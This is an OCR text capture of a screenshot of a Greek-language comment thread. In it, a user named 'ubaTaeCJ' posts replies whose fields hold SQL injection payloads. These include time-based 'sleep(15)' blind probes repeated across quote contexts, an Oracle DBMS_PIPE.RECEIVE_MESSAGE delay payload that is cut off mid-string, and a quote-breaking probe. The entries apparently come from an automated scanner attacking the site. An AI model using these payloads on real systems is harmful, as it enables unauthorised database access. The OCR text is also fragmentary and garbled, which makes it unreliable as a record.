
ubaTaeCJ:
ΑΠΆΝΤΗΣΗ
18/07/2024,
02:46:42 AM,
http://(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*
1
ubaTaeCJ:
ΑΠΆΝΤΗΣΗ
18/07/2024,
02:47:47 AM,
http://www.vulnweb.com'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||C
1
ubaTaeCJ:
ΑΠΆΝΤΗΣΗ
http://1'"
18/07/2024,
02:47:47 AM,
1